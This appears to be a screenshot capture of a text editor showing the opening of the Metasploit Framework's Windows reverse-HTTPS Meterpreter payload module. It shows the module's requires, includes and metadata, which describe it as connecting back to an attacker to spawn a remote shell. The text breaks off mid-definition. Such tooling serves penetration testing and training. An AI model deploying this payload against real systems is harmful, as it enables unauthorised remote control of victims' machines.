 Open
meterpreter_reverse_https.rb
/usr/share/metasploit-framework/modules/payloads/singles/windows
Save
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/payload/transport_config'
require 'msf/core/handler/reverse_https'
require 'msf/core/payload/windows/meterpreter_loader'
require 'msf/base/sessions/meterpreter_x86_win'
require 'msf/base/sessions/meterpreter_options'
require 'rex/payloads/meterpreter/config'
module MetasploitModule
CachedSize = 959043
include Msf::Payload::TransportConfig
include Msf::Payload::Windows
include Msf::Payload::Single
include Msf::Payload::Windows::MeterpreterLoader
include Msf::Sessions::MeterpreterOptions
def initialize(info = {})
super(merge_info(info,
'Name' => 'Windows Meterpreter Shell, Reverse HTTPS Inline',
'Description' => 'Connect back to attacker and spawn a Meterpreter shell',
'Author' => [ 'OJ Reeves' ],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Handler' => Msf::Handler::ReverseHttps,
Ruby Tab Width: 8 Ln 1, Col 1 INS